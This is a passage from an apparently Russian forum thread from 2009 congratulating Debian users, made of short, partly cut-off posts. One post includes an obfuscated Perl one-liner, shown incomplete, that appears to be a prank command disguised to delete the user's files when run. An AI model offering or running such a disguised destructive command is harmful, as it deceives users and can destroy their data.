
Поздравления дебианщикам
"No! Try not! Do. Or do not. There 
Написал(а)
hawk
Дата
15.02.09 17:11
Ох новость - так новость
как ни как!!! Убег ставить 
echo "good..." | perl -e '$??s:;s:s;
-;;s;;$_;see'
Написал(а)
Ilya
Дата
15.02.09 18:42
Присоединяюсь к поздра
Написал(а)
Bercut
Дата
15.02.09 21:53
да а я как та обезьяна...